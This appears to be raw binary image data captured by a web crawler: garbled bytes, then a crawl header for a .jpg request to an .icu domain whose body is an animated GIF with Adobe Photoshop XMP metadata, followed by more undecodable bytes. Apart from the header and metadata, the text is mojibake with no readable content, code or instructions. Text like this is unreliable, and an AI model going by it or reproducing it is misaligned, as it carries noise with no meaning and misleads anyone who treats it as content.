�W�d8�w�n�J��S	Jdtyb��v�x�^� �U��B#�C��B<�2��9@H�
f�4z���X��6ܠ�qġ�����CqMg I�H @	A�r�s��G�p�=Ɓ��0�p<L'D�Tdt�)�2� ��Qb�2�a�*�����<0B/�4�L`SN�D��I� L\��lH)�@*d��U$A Y���4C<q@���$�d,l�%��qW{i��a�&b���X	�	B&��`@R��� Lчf��f�����q�ql�F�lF�V�n"�[Z�gq[:i�����I�ut�vݵ"j9�Pet���-
���&C]t�SX�V	ɮ�X�[%`�s �
0C�2+�0��"��CN���B��X��0�60�"��b1��e;k �U]�Xn@cdJv/p�
2�A�NO%%U����&d�G�� f�`f\��fLq� �e�)�O�M��B
�*�����u�)Z�)L`��WPzX���A�� j������PCf�
�����g�՗bd`@3�PF.FL������<a�'��`7AHk����f�m���ŀ���mqMw��s^���c�G$�U(��2(�oC�p�Q�`X;��@
[Hx��PTil���V�!IW��r0�Z��B����R2��`-{�N `�jT
*�����=�	�  46�F��R!�� �L���5��� ��6�ũO"T��$0�x��8����:��/^�:` ��1�'9!�NZ6
)����Ǵ
pb �@���_�`
��I  B�CR#GG�J�7�������yV�! �V��E=�@
2�<O.Yɚ�0�D�ݸ��.[���qO[�\2QDp9i��Rذȸf�/:U�A�1��`@�Xڡ�.�G	�a�� %��	w�d�' �M��4���DQT���	I�~����H��0��.�3����3��~ @t�tAFP��t�v�b&E*\S"2E�>w)�X�÷��+"'�Ӕ@�2���3S��up����61H#�bK�:��@��v^�ǋ�#+C� �@��n��r2VO��2�Yq�ζ�⭔A��bU�?��U��LDi���� �IbZ��W�� �@�t'��a�5ܥ.{�-�pO7,�A ��ઘ_i2���VJτi��
��;�:�$`�t�&�@Z_p�?X� xBm�D�Al�|�)(1QU� +X�2�����.v�kа�b��j�:�,|0��0��1 >ې �L;�hE*�kd��X�Lr��:@|�O�u!�3#�0	G�id��On"��e��C� T)@���E@q��2 �(�. �f@�%+`o�),h!$��� ׷�Nd]��¾J��#	r�9V�N�k(e�,:��jLQ�� �FV�ӚM:��5_K$�yE��K������E-3g��>���r�\�)���T) ������	p/j@(�8�6��g�*!��s�`1�����\�>U݃�� ����la�e�(� �W��)�s��I&J  ��_�:[�S��*x'��e�u�3r�4�5�P�5Z��i����6Bn�X=ic��0��
� �8���z(����~�� ��:|!X����v���$[@��F�� J�$b��,��{�@ֺPE���Ⱥ�4��3�9_�����9���B3j(k��F[�a�[p��:+Q��ܳi���=�Y��4i=����f ��NK!�[�52���f�}�ts)�A�:��m5����V/��-S����m0`�Yz�����i��rX�"���o�I:�XG�		OD�R����"vn'9�� B}�� L��2��L�dk �L�biF�El�	��8�7���<�>�����O5��"ia�EB s@'��bJ1B���E[G ����/g�a�q'7/1{5X
B@����3�"Mv�o�50�3a�'1� $�s�D���`-����u�-�TE�2yH�g͔gz�t�.Mm�BO�6��R?��������H�SJPix��m�3A%aO��On�!*�jr7ww�!+�2��w�S)��BGTj��P(���Uy���Y�l�_�Wy\"�Ss�V&��Va�RX`6�Z��?�t��%�W��b>22`3�1Q�`az3r����{��a��"����Gh�^� 0Np�Tc��1�=�p�CdmqV>�j�
�QkpeK�I��q��5�!pe�R�����i�s���ej�F�W�7��W�Ј{�s=�f�Lr>�gtn8ZȁNW��\�0��#?��.�C�_�pC�0	�e+`;`vL��v��:�
tу�YP]�'w���jEؐx�!0�]2Ä{33As�1�C #�xmX#� Ft�1H y�Dbؒ����f@�?�6>!	5�v�?J�)t(� ��s
� ���@i�7@�8֠{����Bb�$C�[�(���C `� ]�W�P�J��� #p:��h�Vi��dͰ~�狠J50�苟$b@[�Ut0���Ql�3xk7��ȁu�=nF0mF0o�Q �t�R\�49�ș��t�b�.S3Af(?UguCp#�7��e�OO�D��
����+�7
��sw�9�	`!���B�3'bk[���8���x�x砗v�Rk0nPJ�M�l����GV�+�e�N�t���OrvB2O6�x=%�G`�X��p�� `}^����8@/"�ǕQA��?k�E.  �x)p�5@k�5�C�9s`�0nǠ@�����	3�J�4;v�W�~�����J�ȤS��Wv	� ��\�����I������f�"��)~w�Y:$�����p�A���8M���U�n  [�.P:�F@�a@�@�0t
SgA'�}
�{Zwp�j&�B��Pd �3�T��
�QzY� F���់��+��H��Jp��j�6�<e &g9�9�Bn���	M��;���X#.0>�Dn�aT�k	z9��9Da�FH� J�>PU��bVP b�� �4Iq �c�4!@ !��R !m�d#��Dt���פ!�qA��L�;O*��*��0hC:�fӨf��f�Y�:u)>m�o
�.�/U�vz��M�Qk��z�qI,p  `^s��zy$k`��U� Y�Yp1�E���y�9�wip/�w[V%��녪b�%�5kj���>���(j� 0A�3� ��c�(�Y>�9��� L��f�%=y�5bZ�G�Ӕ𖵉ԩ���>!� )@O0_dˮ_y�%Ya \e�%�)@cs �@�7s@Y�a�@� 2ٻ�/ᓩ��[;}i��r�gP�z�+Ybj>W�֨-�
w���ۍx����1��i�ӆ�'��~X�':	@3� .`���g�X��As�LP SK�Bx��T�&k	S����	đ��C��[�#?���Q$ZF*� �Q�G0 ;# 2 '+�M��>�#���G�5Eԛ�D��%�3��pA�w�3��a���#(�(,�+�C�#  n�UP)04 �Q[ Ω�S�Y�02��[:V�ܱ�1W�h�++�*�k��v��� K�kv%���დBɚ-��K��v����A��	j5z2P6�i��4����\�ᨣr !p1Օ]ە!�l�֕��p��
ܩMɭM۪�@QBӒ�0l/Pr�	���?ͅ���?pѿ!�)'+��j9K�@�L��*�@L��"���� /0��l�([���Op���ְ?QFAb7�U��Xl�K/�+ (Iq�X����Q{1'�EVmsL� {��狳J����%iDC�h�	�=R@�2�f&����`L,;ɔ��b@l�ؑ�SuyQ&��U)20s�%�LYD��EA����\wL���2���{�B5�NY�� �!Y�����ѥ���"F)`�]����p���1���>�В\���*�Æ��uVy�F�1Tz����I��NLPG ���S|_�UC/^�;���ll�s@�kl ���ֿ�=*sF� �#�G�++����X:�,�.�=�!�@ �${'�@Kg���E=�����Pg�j���tJ[�9` �V)�j� �3��V�/��,��)`]\�j��A��J/��a��6"Psw����q�^E��A;�t2(Z@u*���C�	�J��y��Vj8���f[��㷵z���т)���b0[I���?���^a>4w�T6a���+6F�q �Fi�Xڎ��9��cl8�+ѱM���i���*�V:p}�@��IM�r�+�<�-+G�g�ܺ4�}�AT$�4�Y]�-٭
��ݐК���-��d��<��i�ʇ)~ �˱0�TR�hɩ�#p ����U���@��B�"P0���xa� �;�x���@>H �p�N`�N��0`/Y<�B�8�;���B' 2r߁�H N��JP�:I{� P0[�������
�.�re�l~����9�cW0#&���)�a�X~�<��Ja�^.�_n��]�	T:����m��Y�z|<�T緳�`4��z-|�N�7�@W�p�l����Ӎަ%�2h������K��09l �� 6���^߬�ʤ�!�R��	IwB�����P,T3j�6U	3���;�����O��^B�zi��B�;�%S�S)���X��l��>n[)>��Vp��N��������(���@��Se�������}U�cb�Q'�(Y��ۤ4�c�
��Ʋ] Q�>��ۃYn��#�cN  ������1��}X�$��'��=�]��R�N.�-	�7���Z�Q��76���>�;?�S�Z���x9O@34H������0T GG/�0C�3Z##e�#!)Y s�9�s��������WO���:q::,	23a00/��M��������ԃ�����FaZ822	��]e#��a��� �� ��*8ȰP�1�iS�a�A}3�c�)�L  �@:d�"'�T"�Y�"�� BȰr쁀8sn�8� ��< 3�QNFKee�h��H��%uꮪ�	��X�`��WҪ��6�۷p۾=�v-ܻx��Q�j
�	ov��CǏ�È+^���a3V����⁐�P�R��ر��K�,	o�\�g�װcˮC���۸g�n�Z��m�$��/̐a_�������)A�����wl����8E�98�	� 3z�P�������董���PqLE�B,X�@`q����p@2�<̈́�XM5�P\>�@"�k�3D$2���U	P%C<��S�"0��$@ǂAE�Ў��(� GH��w�p�[P�A'Y���t�*H֒K:tɨ֛7�ha @5�QG�&(I����m�E�E���a�Þ*���:2pPFu�E�\yE��[izh����W�Wh@A�c�v�ئtD��4Tb�$fRpƎgW��U@��c�2-�u��knA�J*�8=��|� �=�h� <pF�B�?`УZ��Ŷ�l�R�*�Ξ�,�A�@��~����	����Cm�r�E��x[]̱^|l�{З�*
�O87P̀(8�1�<�c�&��CҌ���`
3�FX��9Ƒ�˪�\�"�-�����(����#'k�CD-�EvA�Sdp +Ox���P�deK P� �����N�p�Tp��B��fSM�9�
�Y�0�S����U, ��3sU��B��i-)��N*��Oz�h��A���湨�@�K)$Pz����:,�:�>�^����j��������p������ \? �'��L4��`��	ԟ�X����w_|�(��<��	L�����wa��� ���;�05԰�GK�A�0�1	�c����NV���d(��"�0�JH�#*C�T���%`\��䑜2��F0HN����i�Ɛ���<���@�:�����T�L0�c$plٙ\�6�d(9���D�`t�Cª��,��:��nC�����(�1nr�"�!�F�A�0ǹ>~�s���B@HBZ"xg���^t�u��F��v;�Y2���x7�t��@(EIJP����L�	6�J�E�zB A,�'�N�R�4�)o�Q������	��2��`�#   ����&&��A�*�0�`��#�.8B�`�:�T��8�h �AM��1���D��<<d��`FB3��^�4vLL{�o ��HM��@IFQ91 rP�n��$�� oh��b�4%r#ś�Ĕ���*y�rJtȃ�� =Fp8C)nq$�c�8G��E-��G?vT��dB��J�� ���"�ɂ.�H���G�����
���M�49�Nn@U��\�J׺ڕ�¯��W^�*�B`�J���կ|�kbK=H����}>A��rba�IAV��@@@N�_��%�  �FH���w%����8�Y�V(8)�� `��le��j�X����*bd�SB� ��� C8�$Y[�6����>.�)A� >��CY�5 @%VG��6��Đ
�#J
��R��I)mbigu��g�J@R�2t5c#P#�
��	��E���i)
0UsN}jT�
:�&���06��ϰ�u/��&YI��56����W����8α�w��h���"�A�R{�"��aR3�%�0�� �H;O&
`<�2@;���U��2�֜Y�TP�$��X�PE�Ce�8�h$#%�H8�7�;4�Z��M3?| ���$�� ё4,%UbIK�᠈P�7뭀������'uR�{�� +A�̨�Ev��f��L��谎k��]���ۍG��,� 645��0a
���fnH(��n09��j|T��x7AФ(� �ݡ�������J�O|�^ +�9�=G�������,�=+V�: �j;��|p�J� 
��s�2�3����`2  �w3,Д�8H�s U�(�^�Ơ���]C̰�ЃN�d)� �& 5D�$W`7u�D��0|�i��`���k���Z(USܰ�&B��Y��	�FkF��o4-c����،Jv����J�h����lC��z��>'�}Xu�}
�Y�A�@r� ���_���m@U��W�����0A��N�����`��@.��Q6	 @j ��al��An[)�+P�tp�=�EϾC�#����1"�|�3�N�X;� h�;5g�O��4��-U�&@��@Q�%%Q�1:5�5e^7��0fTp��&�R��Rl�R�6+`�5{� �'k6��F,�S>Tl1)nQx��s�G��l�y�Fi :W�gBh	!ak\�*`E�6n��Q�qn�� ��z����zX���dU��!{' �5@Y�Us0Y9P��gY�q5��3T��/�[�  ��J`:�U�(�E�4�W� 3VA8,06�7�g4�x��h��z�x��XES�A ��
�
�Fi���$
86_	P}hjf�R�j��	n#0H���trk5ES$�$�5�w|�t�(v�3H�5H S�l9�x;�=�9Q��SCx ��g#�7t�	�,���MGp<�b�wnl�nA� d�gX��X�EcWH*��J��o�I*	)W5�W�K��@�~��>�VFpkhd��k��s`s�����oN0&�CO0*Ұ 020�+S���P.0N������',cFp�@��*���ZQ5ŕp���I9�b��G��H�xo��
P%� %���a@�+��� �	DA_H_��6! �mGsNa�!k��U(r"{�q�#�3��82�����8��wߨ:`�7�=ؚ��+���V:	��b N�A|3�k�y�z�cPH��KB0 ~�?V�TK��J3��	�p���U'������@�6�8�K�����c^�W�g���Ӟ�3����F�S��;�H0��#^fo�DItJ@l! P�KIr`q �+3�r2�Y@D(hA ��+ ,��d��!z�ݑ]���4S .��b0Z�	�uA�� ߀� � Aaj�yE�Y����	w!`�yw��, 8# R�*�,l�))�Xl�xxV)�x��������qj�P	�DHֶ��A2�1���(�.�VA`z"��������;��=��VL ��m�<\��ȳ��$��y��T=yu�G*��K���)�S>L��#=P=|%U��!��s{cY�9B!���;�I�+�� [)p8)nY����;}pe�S�;�`ͪc��HI�ܪ��:P%�]@	�) �qp� ���� g%Px�^��Q;ڗA�6R4�EZRE�j(%
)p�q�C�435�O_�{"��9�_���iT2�\
o�(P��!�ц���.i��+a�#F:�VHՖ"�qk'�y�"V���O8�: �u~�c�����-ϲ<��Ir�J�J<�3��d��p�Ҡ�W�W�Ĝ�ic��n_�V��<f;ג�ܲ-��c���V0�a{���fh7/���:ojc}��DǬ8F 	�
��<$o��AG����+�g�N]d�|0r`/
�,j,ʢ�1`�xY��j+dã>zjf"�DZ��)���	)� � �j&�'��/�\5��������w�1(a�7aI5����{�a(+m+۽h�,����a^V�gV�HF83l��������gun?�C+`�A�e�g�g0۳�4�I�ʜ�D<p��V��KI��W�E=�7 �����5�V�՝UKc�t���<` ���F�©�����ki�	򉆔u�3��/�X���{c7�?,�a���s���x)�[�N<�Fw�;�U�)C�q�Pt�0�
 ���&�{@s0�i��0�-钸����1q��ab� d"cA�]�-�P���ۙ��4�L[�|�TS@�P1j�l��7�����9�ӽ��a:�� P��x�[�n�K;�9�uP���	g;NGp� k �$�&�>�o�����3V��c�;����̘���c�?��@�I��L�<��+F�s/|�"�����6,����` r:�Z��J��|�a�YH  eDL���	�[�!0�r0�,���0Q�i}��p5���� jp8�@��� �����YPRnG�n��5 0��ul 5 w�X]��|�'��#P��U��Cո�Z��ҠL����y��ҋ��n)>5�Y � x@*o��70*����� } }rKH!�*�fF%V�2�b���;k�ֳ�;\�̴��o��;��: �:��KnUKȳ�Ѱ;�����ͧ'��,�"�ٿr���� <˶�Vѹ&\-ǡ����1�W0,��J0xkY/!��Z��6vs�c 	F�zϚ"!0*�b
�����0܇� l� C��8�T����
`�b� %�c��v2{�
��`]s� 0_��'�2�2��wԗٸ�}c������|K:���
�M���}��������o�Td ��p���κ��ϼ��LwGT�b�|��.�� �#J�\o���Ө�������ܑA��	��Cڣ���}چ��/䑼�#n��2lY�0�q�	�����F��Y��9F�`�8���`�:��L���3�"��-r
�%�^��'V\���
��+
�$��( X&ip6��~�n�v8T��D�$�Fl4� Z��� *P�Q��Y�]$ �=v���Ґ���՚N������.a6�6���������0�
�(o ��ľ����F�=v�81���T����|.�;07��~��I�����&@����&�#��w�V@������/�X���@J�6��s�Lp����>�$�!y8Ϟ@àPY�-�4N*�ΡW�C����S  �Jx��.�n��nY�X� �*�5�������8� 5��.pЋ~�� ^` [�Z��G�1PB�Q����D���N����h���잞����D�ծ4쇏c����  ���� t �_�������������/�.�����^�������/�d�L�{O� ��~��0+q���w��x_��u�����r����7�œ��UШ��~�epL�z��_����<c��ٛm���@v��|����͚ͅ���2�yW'XX#�#eX'RB~~"B'XF=������++ s�s)!�5�������W%^M)r)M���M�H0#3e,e2,�,���}2e5}�} �M��������^v.)SW�5).2qr�̐����� ��	$�� D.$��c�uip�ȓ���A�C/b�	3c�Q�X�,D�C��(��H��Q�]}\��ÐC�H����ԇV�.:�̈́T�-[�% ]a}%�[�c�$��G�?f<����S�+���È?ಡ
#GU6p� L�;A>�"d�?�U}�����T""ȟ��p�m���E�έ[��"qܛw��Nq�|��G��R�D$A�u����		 �|� Χ���S(0U��h�[�9�@��t ��
���5�AX� }D!���ׇ2�$p_ET �� �#b�r��sE��C�ԔAb�5�@�!GK����mA5�\R)�P��E�Po5�dR��RLT�ā
#�ЅN@���h�&
K�b�*$�ɑ!��D1���*g҉�+��0���SEđA{�Ĥ�'�e�*G
�	eQ�(�ɊAB�X�f�Xb�} Fc�U[���h&� ��!Z*�6��PW�o~�ʫ��q�Jo~�[+�છ����c�(�n�݊�#�Y�Zt�HwD$��$�|��7�x��)�7}��R�u	 N��
�
���ʋt0Â�|���0L+)p����o� ���G<�r�=l�P/N*g��.��1@��YZ���7#Y��a����V��Cvi��"�(+i	�a�<s68���Z	%G#�$=���[!�$]�5=�Yd�ٶYj#]�ˀ-��ש,��a<pƨ�4"Bd\���
,���f���s��J�n�s���aN�h�=����r��g�| �i�F�z�����:�r�-v��)x'ta�x�䠉%=�P��&P_)�R��2�� >p<�̩J
�(e0���҈��C��!�� ���CC!�}D@��P���Y�@��r�TҒ�Fio.K��Fг��d&BӒN�
�\�L8[�Z645H��!ۓB� ��m�Z{D��x�R	�|�
8�/$3#J*P�"��7kZ�J���oX�J�0�!&x@f��Gu���"z���*���mJ���}nu�����EX�8wh�]��հ�r�u��)� p���	�<O|���"� 
�`>�r^$ ��BQ| 7�0p�LO���E ����xA���ɋ���$�� ��l*2�3(
�)N�@��t��@ W8aH:��U��`8�&Ϩ �Y�J8�B�F0�a��lOZ�Y�B$�)��R�0��vVʝt���5�B�cqS��5��)*b@���|�!}x��DxK	`HEU�v���g` ��3\Fx6��4�f��Y�s�V�X�N��NegE�~��'�倳���[D��88ҡF�2�B��QH$C��`�TA��V��d$Y�Q���d~���{�����6:p�(���T���]@�\XZ9I2>1T����̦F�Q�ou!�>S��f C��@P�j>�,�I�
R&�P}18ɢ$W��'pAm`SÆ��{fC��T�O��-��AL.�N�<�_���mrx�,B��BT/�� #��0�{�����Y�9�{M��p���b1�����^Ը�s��k^c���T����h��,����bnAbA}�Lw !	N8��N���M�
�`��d��Z��@���A&e�
 ��+�"@�Zс@����X��ƺ�O Zv���� O���*1�}H��{@�2F�x�2�i*T^>�(�*@l�j�LR �-�b	��'(�2e-k��� �	`I+&ZZ���az�H�\xPL0��O��-$b�s	���S%��	-Ց�T:�MK'4�B@���Q[��C��)����BFs�D&<Qh�H�A��d�T2��F���c��ֺ	Z�S5�פ�Y��� U[#�B\�Hrƛ���M�������Mn����[X��t.��s����-Q��qSRZ
:ڷ��҃B	 >���$��'1�R�Gw�NV�����:鰈L3��̤��,���!q}J� lBioH-.~�5���+��d��7uL�>ǚ����BME{�X^�� 1��z����@(�K�JN�[���XϺ�N�q:I1.]򧶂^�"`
"DnVn�Pe�a��uu�Ѓ���tw+�mI~�z��qy�)nso[��˚	���Y�.u�w�"C����؜wu)�"�Z_��7r�*�~��ڈ`��H��c��P��NzD�˓X�����ϰ�����F���˓�h0_c��A��wlKjf��
�3i�)���-�A6���B1{�"�C��ؾ��)��=!j��X)���hcBW6p.g,+�_lD,/�s��/�+�G�^��,]TSy-���!t��1�Ų+H�V�1�{��ė�*��)�C�o��v��pu�}�Nt�A#�(1n8�5��B�C?�v��CrQ�
w�/p�n�Nw}��w�DxgEhd}XQ5k�x�wo��{Q�$8!(u�v_�^/�rUtz�Cl�9�^u�l�p:l�r�����"� �''fXyK��,������&�o2�e��e23�!jC(4��7nPS)�GLޗv5v��PdS�I8I8�B�$�����O��Xm�$b�u��75��4o��'�$j(rD��#Go�r��l�A9e�z�E]Apk��l��F��R��l��l��?Q$�(K%x��(��x���nAuH3�6g�unc�5�uׅ�nkqZu�hFb�174}�Wo��$��|��}�6���n��x��KRqZ����3�2��2 �&1�l�F�5��Q�Q,��ܸ:��z�3ɖS/u����l�'�(V�����h�{�x�X)|��i�86c�6�$��i5$��wA��i�A1�pe)6��&l��,�6�q�Ǒh�|J�|��e?(<(�F��xrWv��:E��A+�0l�!s���78��:��s�'�,�DGJW�������
���HrȘ��y�÷�׷4�זa'7�)I~�u�9hc� ��mCN����7�_���%��h}mQ�3����|���49�9�S���A�ht�s799�e�&�D��G�V������HG{���G�BLPr����������u�86g�Ca�%wg�?�6xg	��0�Ww�wA[6�Ew�hQN�E� �[��c���٢vw���n_�e�B,�9�$�9yC����'���Cqe'�i�G3E����(#�r�t��{W�[��V�<�tH���H��r�0��B|'h��х�pS�����'=6�vlb~d93�)k�pt	1p�6	�0�u)�		����V}��Y��)���&�0j#`zK	����5�V�R��������?�!�:X��
��h!*l�,w a�s�����mc�K�v:D(�z�(X��)N��=�|�Z!�vN6�e�pY[�������6&7�x��IC5
�\iʉ�	�٦��rS77��vPx�T�;������Sq���4Q	&�heGgF�VN�� +�n���&ι���^�NR1�V3���U��PD8�FC#zph"~��4��1[C��� �~AJ�2hAiR&(	5��E���G+�	�k(38��7�W����ڵ�ɵa���Nb:����!�����g1}4+��h�x}*�8�O9JM���(ЧA��$Y�n��	�ٗ����p��5��ח{7�yb�t���pku�r�����E1�c���#arG>��׺А���&���[�{O���L���:p{�!�:pa�&����h�10G�a��[n'E:��R���;��x� ���JnWF��鵏Ș�[�ɾ�6�U�J�����ۿ���; ���,w0˦�K���|��{�,=�at#8�����U�����0�kz� \�&|�(��w�)\�Q�-�2<��+!���&��U�  ;;  

--- FILE ---
content_type: text/html
request_url: https://tcjjlb.icu/7323687547948.jpg?434697382466920210353788769412346745304297721768943847393
body_size: 172584
content:
GIF89a�� �O ��ۨsI��� �-S2G�ʊ-+D-,�� Rɵ�]������mM(��cBT�[8Գ��]��ȏP��v���Ǽ��cIg�ڹ���Ƹ�٭e���WBh��ƚg���SFB�h����̦v�� �ͥzqk��{�|֙c�֬7F۵w�ֽ�PjխzudR޵k }�͹������R�֣[�����ΡὋΥj�3�~��������ŗ���͜��w�֬��Y`_e������   ���                                                                                                                                                !�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 5.6-c148 79.164036, 2019/08/13-01:06:57        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmpMM:DocumentID="xmp.did:0FDA4795B97411EC8E9D9B6ACD53AA08" xmpMM:InstanceID="xmp.iid:0FDA4794B97411EC8E9D9B6ACD53AA08" xmp:CreatorTool="Adobe Photoshop 21.0 (Windows)"> <xmpMM:DerivedFrom stRef:instanceID="adobe:docid:photoshop:8508b993-e9db-1945-864a-b5afb74a8b5a" stRef:documentID="adobe:docid:photoshop:8508b993-e9db-1945-864a-b5afb74a8b5a"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !� O ,    ��  ��#�����9$�����$���������������$�����������������������
;5
����4�B���������L�����G���������  � ���� 1��`A|��u�Ǡ�Cߺ-���[Ņ�	����ǎ^�IR�I��6���1eH0a> 1�A���˟�:�r&���`��Ա���J����H�P��ljS�ׯ l��lׯh��M�u Ao����ƢR�:Q�늓L�jW���b���w�cG���EbI�R�B���3�͞ Fa�d�5X��B�D�F�6�m��A�`9y��k'�Hp�0��#>�����ݐ9�+��g\Ç�"v/q<��藢��~k��'�-v惚��|��$P����TUN����P�'`L	�>H�T���O�uDVZfu�![l "Zp�։s!��"��%�e�L��`�x��-����(�H�؏�D�W&A��b�7����g��2i;��j�,		*��lcۗ�}�������9	��p��s[CG`��|�P7#L7]u�a��v
uׁ ёWޡ�u�UN:��҅*9�ߣYaB�}]Uը|+-�� � KUO%5*R�Z��K1E�L<�2�Ȧ=A����X����Z �8�Wn�%W\9``#y�8���ic�9R�b�	d��5sJf��x�KM��$� 2��V%g�4 �0&�dN�7�P:�3���x��rй }0�7zR���9�l�E- �!J^�*p��2�|+WՃ��4�S�턫��2�`�4��-�
��ZJS���Z�T@�:��*��Zfk����
� M�0H\����]�]�mc���`5���e��ط�E&ٹ��=m�I����B����j�ԫ�	1����x�[�f��P:j'\�nN���ODS\�9�HǄA�i��x����	qw�~���_�(��~�+�h kU!u�T�)G�_ж"(�Q8�*K���+�0/MU�ʛ�j�KS������E,ZZ��� ]�]���Ѐey���ՖkI�-⑐�����K/=�V�@�-�(�]8 P�)ͫ^È�Dv�}��_ �F�LǄ�%gM�3N����P��N����������ɉ"������A�w���j�)N�JB�C��~&�!(����Xu=��
hLS�Ϫw4�QiJ�^�h�����%�Ї��:rh}$z�הE�ԏl�0�������0nK�<1
�V�&�#�H�x��(N0�5���D�.ucr���Pi�	�:%Hq���W�9��>bp��O4��+ox���)����B�A��l�d%ɝ����6�G|*qЫ�W<�%,1��nu+Jm�%����D�E�)�R���`5E5N�fl�^�2���}W;Z�9�B�/l&��B��8����"}T����<L��E$�e/��a>�ɿ�"pT�(�%�R��`*�����cn��8"F����!�Gr�%�st !9�\0����s�	9t�j��	Q�8O5M�2sZC���"�ʹ�����p�E�QϋN����2"͌iU#9�����W��#��x,c~_��� `�R��,i&h�IH��(/$d��Ќ���H�GQ�H[��xҺ���w��J�h�
������@��5X�KPA���Z����ԁ���tLc�[��q\�OO�*2c؝�4S��TN�8�j"�wXq����>��5�L��ϛ��M���LU��8�W�������Į�OX�*K���!�4�#h��!�74����[d-�U�#=� 3H�B���De@�-�1��T0\k8� ��xlj�8� ��ƕ%�?�Y��P�Э?��49�9e72�Vwu�u*�2���|�!��)�A�g^��l՝��x���'��	A�j<��rڛ�9��(��d��mW3:�r���Y�N�3B U0�B�௼EU� �0���i�p/$���nx11H��TRo
�RD�`õ��1+h0[�������Al���
�u�W�S�I,a	B TM�+�&�����$��&U�4�8��C��PP܅3�̱۹�f]5/��<�9�A#⦝��p��g:��ҚfO^$���B�M����=,��h�����%B�!��zFG��d�A�J�4H!m�E7����=J��1�#��85��9�s�k�\<��*�1�v�5�@���"D��8l�g�Id)6CB��q9�9�Mچ�}I����>��:(J�r#�S���M��uw͢�_&gb��|�&��O���5�߻�}�<���EYPz���ED�('.P\�D��  ��O�V���j��՗���(��[���[�\���.��6e%~����D/vs��� MN/�~ u��@�VyEi �iT�avN��/2I����ى�'s��c��3�X�4/��l�z�roY���4�^Iyj5pJ`I��WSC�4oDy�45�FG�>u�ymA��>ʒ"�i��b!��qH.B%$*s,�Y�bDR{�rQh�I�u�6�@��s��
,�|�l�' 
  �E�?��G}JwO7�'*�X:"@Kf���_b[��}~�~z2LZ�΁U!f?TU�A9
�*�Dwx7Mw�^��f�W��Mt�o x2A+X+�WxL�x��xHN�cww��w���O�ye"9�5��5`?�&H�I9h-��@��z�PZ���8���b1G
��7J�	�Bc��.��.["|��R�'D�q��7UKׄ�3P}�X�*�`r��܀�CBڀc7�$nYv��[�:���C�T�L4o}�3�V��	2�>����1+�X�ޓ�8�` W
�Y~�2^�M�yu�o��i���cb֊/&r�qz5�Y-Vd�{�AI�	XB�4p8�1�4Ij��3A�/=�k�HA���'BC�d�  �v�ь�w}�����Tx}[�P�b
[�&a�ō�q w�Q]�#���@:a�(i %3M��M���X3Z��UVhq}ُ�9������4�h�&GW���)��b �#G�O�vX8׉�H@b��c)HQx�j�`����EvI$ Ku' ��I�!�8Z�ec�����8F6�%�lF�0)7���V �&" ��8�9��y8�U	4P\?�}\�%�CT�q|b�:��h��v��v:��"���-c���(s��4їdUg8��5��8��y�R�9E�3�y�5Md�D���>�i��,�i%��p�mZ*�r(f�ۂ�$�6,�L�Ҩ��8G�8V/�� ��;ǋ>�8vs*u�1�Ɂ'`?B�S�I���I�(Pi�'@���l��G)]ٕ�3�"v#4�4d'Kv�kg��\�i؎Jwt9�W�z��3���6<��g�x���N��+�VEXWhx��"qcqox�	z�׉΂a�#FrVB#!yI�t{#�#+�;Ҋ82Ϸ�L�XJ>�R��{�U����@�k��=��i| T�E  ��|7��Qg���%������Sy�9���
K��/D�l�Е�� �4&��mh�~�Ğ��C��L��]�QU��l>\E[�v�M��h���ҏ�Z�j��VNV�V��oW��6 ��w��O(A��M��Z"8?��7�P�q%/�{�H��j+jj)�-�Yis '���t? <�`��>�����Y���$t� �u�q)�J�R�t�ؔR�.�Y���{W9R��a�Zg�:(���ɞz�~�xn��eo*fnx(a�yH`Ư_��)
��Ə�F�I����G��7�WE���^$��R��gr��ΣW��B��5%ҩ��X6��$Q42{�tr��*j@�j7%G��|:˳0P>k@K���ë����@��U�1�.ZR^)S�V+�[�����W*�_���*/8F��wSGf��B2����)L�p�Ť� p���C�^;Q�h��vg^8^z)��ޤ�zV���F	k���O�'O7� ]DW��r�f�Z��>�5�X��q� 0����)V�J�"5(b�k�$�+��������N��?��[�F<��ɋE�2Y�6��/E�  K�tIu�J[#�Y�t0���9�c�����BpS�vK���8��m���
߁Kc���meʖy{(K`�s�^�q��)�0F�jgzg���Y�`�d=�{_�B�VB��
5�����2�ʩ��G�Ǒ�K��w�%Ǫ��-��gs��x���0˹�T�)��%�\EL�Bz�?J�b�ĸvT��cG@�k}٫��+u���%�	�Sȵc��	C�H	�9e�B e������1�(���2t���2�o��j���������,x�<��ۘ��k��|<�U�	�W�)L�ʨLq�a!��&*�a���6)j��a���e
3��0���n�7@}�u@A"��DmC]G��άRL��:���m��B��\+��l��i?� �i�`��e�c�ą�q"��u��}!tJ�L����aU�TA���Un�PD�2^��w}�f=��{�V������'���x?3��_��_�4�F��p�j؍v ��R��X���Lu@���@Qz9,s���«F���7���u�LW . }0@"�Q2�F�̸zk���=�%ɻ��+1�m^B�g��X]�c̵�:��M9�7v7��錔��u=�avw|Su�[F��k��]ܱK�f��~կ�=V^��(P��؉���*��]=��x�Ġ��3N�V�l��m��}��ʘ�5�@a&��)K��'�j�5$-J�G�#�aӫ�r�|�A�N��8}0�*5�[�@ ; �̼����*��B��B��0(*P ����dܔa��[r}���J��� �u�!GƾEvoBTb���x5��j��
�0�H��6���U�*���������+�=!"n=�WՃ_��ٚ�= �pR�ٛ˹��W�{�X�i«-WY7��a�6ri�I+�Y4��2�Y"�M�ĝ)@�:k�;��*@��г?�Hۓ�#�W���%JW~�p����S:�gN���W��٪�dM@Kpd��1t�2f�w7�uA����t+� ���<��^�<�M���[g�RV
O�N���nш��7*�.	���N�=	�y����!��ܡ�=w��ú7R/͂�𲸼�����t��t�M������������Q�V���w���Z0�/b��qB �⋵��Pg�S������X����/c�A���{>��'h��z�n0��K��|���*g����ޗ���/�����F�����*�x����S�8q����,�`�,���
